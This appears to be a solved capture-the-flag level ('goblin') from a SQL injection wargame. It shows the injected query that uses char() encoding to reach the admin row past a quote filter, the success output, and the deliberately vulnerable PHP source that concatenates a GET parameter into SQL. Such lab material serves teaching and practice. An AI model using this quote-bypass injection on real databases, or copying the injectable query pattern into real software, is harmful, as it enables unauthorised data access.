 query : select id from prob_goblin where id='guest' and no=1111 or id=char(97,100,109,105,110);
Hello admin
GOBLIN Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/₩'|₩"|₩`/i', $_GET[no])) exit("No Quotes ~_~");
$query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("goblin");
highlight_file(__FILE__);
?>